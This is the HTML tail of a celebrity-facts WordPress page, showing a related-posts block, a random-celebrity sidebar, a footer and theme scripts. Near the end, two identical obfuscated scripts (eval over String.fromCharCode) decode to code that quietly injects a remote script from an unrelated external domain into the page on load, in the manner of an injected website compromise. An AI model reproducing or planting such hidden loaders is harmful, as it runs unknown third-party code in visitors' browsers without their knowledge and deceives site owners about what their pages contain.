url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/streeter-sevyn-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Sevyn Streeter</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/andrew-davila/">Andrew Davila</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/mariana-aydar/">Mariana Aydar</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2023-09-19T04:28:52+01:00"><meta itemprop="dateModified" content="2023-09-19T04:28:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/barbara-lewis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Barbara Lewis"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/lewis-barbara-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-174811","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/sherra-michelle/" rel=" bookmark" class="td-image-wrap " title="Sherra Michelle" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sherra Michelle" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/sherra-michelle/" rel="bookmark" title="Sherra Michelle">Sherra Michelle</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/model/" class="td-post-category">Model</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T05:53:10+01:00" >January 14, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/will-champion/" rel=" bookmark" class="td-image-wrap " title="Will Champion" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/champion-will-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/champion-will-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/champion-will-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Will Champion" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/will-champion/" rel="bookmark" title="Will Champion">Will Champion</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/drummer/" class="td-post-category">Drummer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-04T17:12:07+01:00" >January 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/alberto-rosa/" rel=" bookmark" class="td-image-wrap " title="Alberto Rosa" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/rosa-alberto-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/rosa-alberto-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/rosa-alberto-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alberto Rosa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/alberto-rosa/" rel="bookmark" title="Alberto Rosa">Alberto Rosa</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/youtube-star/" class="td-post-category">YouTube Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-21T19:49:35+01:00" >February 21, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/julian-talbot/" rel=" bookmark" class="td-image-wrap " title="Julian Talbot" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/talbot-julian-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/talbot-julian-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/talbot-julian-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Julian Talbot" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/julian-talbot/" rel="bookmark" title="Julian Talbot">Julian Talbot</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/hockey-player/" class="td-post-category">Hockey Player</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T04:14:41+01:00" >January 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/macca-wiles/" rel=" bookmark" class="td-image-wrap " title="Macca Wiles" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/wiles-macca-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/wiles-macca-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/wiles-macca-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Macca Wiles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/macca-wiles/" rel="bookmark" title="Macca Wiles">Macca Wiles</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/rapper/" class="td-post-category">Rapper</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-28T02:41:29+01:00" >February 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696ade8dc8363
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>